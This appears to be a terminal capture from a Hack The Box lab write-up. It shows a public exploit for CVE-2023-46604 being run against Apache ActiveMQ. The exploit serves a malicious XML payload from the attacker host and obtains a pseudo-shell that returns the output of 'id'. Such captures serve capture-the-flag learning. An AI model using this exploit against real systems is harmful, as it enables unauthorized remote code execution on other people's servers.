 ┌──(kali㉿kali)-[~/htb/broker/CVE-2023-46604-ActiveMQ-RCE-pseudoshell]
└─$ python3 exploit.py -i 10.129.39.87 -si 10.10.14.22
#################################################################################
#  CVE-2023-46604 - Apache ActiveMQ - Remote Code Execution - Pseudo Shell      #
#  Exploit by Ducksec, Original POC by X1r0z, Python POC by evkl1d              #
#################################################################################
[*] Target: 10.129.39.87:61616
[*] Serving XML at: http://10.10.14.22:8080/poc.xml
[!] This is a semi-interactive pseudo-shell, you cannot cd, but you can ls-lah / for example.
[*] Type 'exit' to quit
#################################################################################
# Not yet connected, send a command to test connection to host.                 #
# Prompt will change to Apache ActiveMQ$ once at least one response is received #
# Please note this is a one-off connection check, re-run the script if you      #
# want to re-check the connection.                                              #
#################################################################################
[Target not responding!]$ id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)